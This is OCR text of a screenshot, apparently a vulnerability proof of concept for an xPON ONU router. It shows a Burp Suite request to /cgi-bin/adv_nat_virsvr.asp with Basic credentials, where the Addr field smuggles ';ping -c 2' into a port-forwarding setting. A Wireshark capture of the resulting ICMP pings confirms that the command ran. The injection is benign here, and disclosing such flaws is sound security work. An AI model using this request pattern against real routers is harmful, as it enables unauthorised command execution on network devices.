 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.1.1:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /cgi-bin/adv_nat_virsvr.asp HTTP/1.1
2 Host: 192.168.1.1:8080
3 Content-Length: 210
4 Cache-Control: max-age=0
5 Authorization: Basic dXNlcjp1c2Vy
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.1.1:8080
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.90
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
11 Referer: http://192.168.1.1:8080/cgi-bin/adv_nat_virsvr.asp
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-US,en;q=0.9
14 Cookie: SESSIONID=73129b9c
15 Connection: close
16
17 isLocalPortSupport=Yes&editFlag=1&delFlag=0&editnum=0&
SelectProtocol=TCP&start_port=25&end_port=25&Addr=
192.168.1.166;ping+-c+2+192.168.1.100&local_sport=25&local_eport
=25&ACLPort=N%2FA&AccoutAclSupported=N%2FA
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-type: text/html;charset=utf-8
3 Connection: close
4 Date: Tue, 09 Jan 2024 15:23:02 GMT
5 Server: lighttpd/1.4.37
6 Content-Length: 14911
7
8
9
10 <html>
<head>
11 <meta http-equiv=Content-Script-Type content=
text/javascript>
12 <meta http-equiv=Content-Style-Type content=text/css>
13 <meta http-equiv=Content-Type content="text/html;
charset=iso-8859-1">
14 <link rel="stylesheet" type="text/css" href="/style.css">
15 <script language="JavaScript" src="/jquery.js">
</script>
16 <script language="JavaScript" type='text/javascript' src="
/ip_new.js">
</script>
17 <script language='javascript'>
18
19 function doApplicationChange(){
20 var AppList=new Array();
21 var cn=0;
22 AppList[cn++]=new Citem("--", 0, 0);
//--
23 AppList[cn++]=new Citem("FTP", 2, 21);
//FTP
24 AppList[cn++]=new Citem("SSH", 2, 22);
//SSH
25 AppList[cn++]=new Citem("TELNET",2, 23);
//TELNET
26 AppList[cn++]=new Citem("SMTP",2, 25);
//SMTP
27 AppList[cn++]=new Citem("HTTP_Server",2, 80);
//HTTP_Server
28 AppList[cn++]=new Citem("POP3",2, 110);
//POP3
29 AppList[cn++]=new Citem("HTTPS",2, 443);
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 12
Request cookies 1
Request headers 14
Response headers 5
Inspector
Notes
Done 15,073 bytes | 1,424 millis
English Log Out xPON ONU
dit
*eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
icmp && ip.addr==192.168.1.1
No. Time Source Destination Protocol Length Info
251 159.062417896 192.168.1.1 192.168.1.100 ICMP 98 Echo (ping) re
252 159.062504976 192.168.1.100 192.168.1.1 ICMP 98 Echo (ping) re
255 160.072680890 192.168.1.1 192.168.1.100 ICMP 98 Echo (ping) re
256 160.072747125 192.168.1.100 192.168.1.1 ICMP 98 Echo (ping) re
Frame 251: 98 bytes on wire (784 bits), 98 b
Ethernet II, Src: DZS_0b:31:ef (9c:65:ee:0b:
Internet Protocol Version 4, Src: 192.168.1.
Internet Control Message Protocol
0000 08 00 27 cb 7e f5 9c 65 ee 0b 31 ef 08
0010 00 54 00 00 40 00 40 01 b6 f3 c0 a8 01
0020 01 64 08 00 54 6f 7a 68 00 00 65 9d 64
0030 cc 53 2b a3 45 10 00 00 00 20 10 00 00
0040 11 44 00 00 00 02 00 00 00 00 00 00 00
0050 00 00 00 00 00 00 00 00 00 00 00 00 00
0060 00 00
wireshark_eth0L875G2.pcapng Packets: 272 · Displayed: 4 (1.5%) Profile: Default